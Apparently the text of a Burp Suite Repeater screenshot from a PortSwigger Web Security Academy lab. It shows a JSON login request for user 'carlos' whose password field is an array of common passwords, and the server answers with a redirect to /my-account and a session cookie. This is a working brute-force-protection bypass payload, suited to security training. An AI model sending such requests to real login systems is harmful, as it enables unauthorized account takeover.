 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a1f000d04ae979fc19c357b00df00db.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : text/plain;charset=UTF-8
10 Accept : */*
11 Origin :
https://0a1f000d04ae979fc19c357b00df00db.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0a1f000d04ae979fc19c357b00df00db.web-security-academy.net
/login
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20 {
"username" :"carlos" ,
"password" :[
21 "123456" ,
22 "password" ,
23 "12345678" ,
24 "qwerty" ,
25 "123456789" ,
26 "12345" ,
27 "1234" ,
28 "111111" ,
29 "1234567" ,
30 "dragon" ,
31 "123123" ,
32 "baseball" ,
33 "abc123" ,
34 "football" ,
35 "monkey" ,
36 "letmein" ,
37 "shadow" ,
38 "master" ,
39 "666666" ,
40 "qwertyuiop" ,
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /my-account
3 Set-Cookie : session =bfwOXDL56bA7joFnGKO6gMk5HdtrIqP6 ; Secure;
HttpOnly; SameSite=None
4 Connection : close
5 Content-Length : 0
6
7
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 4